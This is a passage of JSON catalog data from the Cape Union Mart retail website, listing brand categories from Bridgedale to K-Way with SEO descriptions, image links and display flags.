Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Mohair","id":"brands-capemohair","name":"Cape Mohair","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capemohair","name":"Cape Mohair"}]},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer Batteries Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition 